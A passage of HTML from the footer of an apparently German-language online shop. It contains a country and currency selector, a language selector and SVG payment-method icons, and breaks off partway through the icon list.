                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Ruanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumänien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Salomonen
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Sambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé und Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi-Arabien
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Schweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Schweiz
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbien
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychellen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Simbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapur
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slowakei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slowenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Sonderverwaltungsregion Hongkong
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Sonderverwaltungsregion Macau
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Spitzbergen und Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts und Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre und Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent und die Grenadinen
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Südafrika
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Südgeorgien und die Südlichen Sandwichinseln
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Südkorea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Südsudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadschikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tansania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad und Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tschad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tschechien
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunesien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks- und Caicosinseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Usbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatikanstadt
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Vereinigte Arabische Emirate
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            Vereinigte Staaten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Vereinigtes Königreich
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis und Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Weihnachtsinsel
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Westsahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Zentralafrikanische Republik
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Zypern
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form><noscript><form method="post" action="/de/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/sleek-clouds" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Sprache
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                        selected
                      
                    >
                      Deutsch
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

          <localization-form><form method="post" action="/de/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/sleek-clouds" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Sprache
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Deutsch
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                              aria-current="true"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="de">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
